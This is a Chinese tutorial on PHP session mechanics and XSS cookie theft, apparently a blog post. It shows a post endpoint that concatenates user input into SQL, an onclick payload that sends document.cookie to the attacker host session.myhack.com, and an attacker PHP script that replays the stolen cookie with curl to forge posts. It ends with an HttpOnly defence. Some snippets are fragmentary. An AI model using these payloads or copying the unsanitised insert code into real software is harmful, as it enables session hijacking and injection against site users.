## session原理## 入侵示例

js读取到sessionid，这会有问题吗？如果没有问题，我就不在这里啰嗦了。你网站上的运行的js代码并不一定是你写的，比如说一般网站都有一个发表文章或者说发帖的功能，如果别有用心的人在发表的时候填写了html代码（这些html一般是超链接或者图片），但是你的后台又没有将其过滤掉，发表出来的文章，被其他人点击了其中恶意链接时，就出事了。这也就是我们常说的XSS。

``````<?php
session_start();
\$result = array();
if (!isset(\$_SESSION['uid']) || !\$_SESSION['uid']) {
\$result['code'] = 2;
\$result['msg'] = '尚未登录';
} else {
\$uid = \$_SESSION['uid'];
require_once('../globaldb.php');
if (!isset(\$_POST['title']) || !\$_POST['title']) {
\$result['code'] = 4;
\$result['msg'] = '标题为空';
goto end;
}
if (!isset(\$_POST['content']) || !\$_POST['content']) {
\$result['code'] = 4;
\$result['msg'] = '内容为空';
goto end;
}

if (\$db->getStatus()) {
\$title = \$_POST['title'];
\$content = \$_POST['content'];
\$sql = 'insert into article(title,content,uid,create_time) values("'.\$title.'","'.\$content.'",'.\$uid.',now())';
\$rv = \$db->dbExecute(\$sql);
if (\$rv > 0) {
\$result['code'] = 0;
} else {
\$result['code'] = 3;
\$result['msg'] = '插入失败';
}
} else {
\$result['code'] = 1;
\$result['msg'] = '数据库操作失败';
}
}
end:
echo (json_encode(\$result));``````

``````<a href=\"#\" onclick=\'javascript:alert(document.cookie);return false;\'>点击我，有惊喜！</a>
````````````<a href=\"#\" onclick=\'javascript:var link = this; var head = document.getElementsByTagName(\"head\"); var js = document.createElement(\"script\"); js.src = \"http://session.myhack.com/httphack.php?cook=\"+encodeURIComponent(document.cookie); js.onload = js.onreadystatechange = function(){ if (!this.readyState || this.readyState == \"loaded\" || this.readyState == \"complete\") {head.removeChild(js);  alert(\"over\"); } }; head.appendChild(js);return false;\'>点击我，有惊喜2！</a>
``````

``````var link = this;
var js = document.createElement("script");
}
};``````<?php
error_reporting(E_ALL);

function getRealIp()
{
\$ip = '127.0.0.1';
\$ipname = array(
'HTTP_CLIENT_IP',
'HTTP_X_FORWARDED_FOR',
'HTTP_X_FORWARDED',
'HTTP_X_CLUSTER_CLIENT_IP',
'HTTP_FORWARDED_FOR',
'HTTP_FORWARDED'
);
foreach (\$ipname as \$value)
{
if (isset(\$_SERVER[\$value]) && \$_SERVER[\$value]) {

\$ip = \$_SERVER[\$value];
break;
}
}
return \$ip;
}
\$ip = getRealIp();
\$cookies = isset(\$_GET['cook']) ? \$_GET['cook'] : '';
'User-Agent:'.\$_SERVER['HTTP_USER_AGENT'],
'X-FORWARDED-FOR:'.\$ip,
);
\$ch = curl_init();
// 设置cURL 参数，要求结果保存到字符串中还是输出到屏幕上。
curl_setopt(\$ch, CURLOPT_RETURNTRANSFER, true);
curl_setopt(\$ch, CURLOPT_REFERER, \$_SERVER['HTTP_REFERER']);   //构造来路

curl_setopt(\$ch, CURLOPT_POST, true);
\$params = array('title'=>'这是跨站攻击测试','content'=>'网站被跨站攻击了');
curl_setopt(\$ch, CURLOPT_POSTFIELDS, http_build_query(\$params));

\$out = curl_exec(\$ch);
curl_close(\$ch);

echo "var data = \$out;";``````

## 3.防范``````<?php
\$sess_name = session_name();//必须在session_start之前调用session_name
if (session_start()) {
setcookie(\$sess_name, session_id(), null, '/', null, null, true);
}``````